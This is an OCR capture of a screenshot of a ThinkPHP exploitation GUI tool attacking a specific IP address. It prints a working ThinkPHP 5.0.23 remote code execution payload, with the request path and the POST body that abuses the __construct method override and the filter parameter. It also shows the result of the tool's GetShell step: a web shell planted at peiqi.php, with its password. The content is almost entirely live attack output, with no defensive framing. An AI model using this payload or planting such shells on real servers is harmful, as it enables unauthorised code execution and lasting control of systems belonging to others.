 ThinkphpGUI By 莲花
URL: http://8.130.47.61:8080/ 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://8.130.47.61:8080//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://8.130.47.61:8080//peiqi.php   Pass:peiqi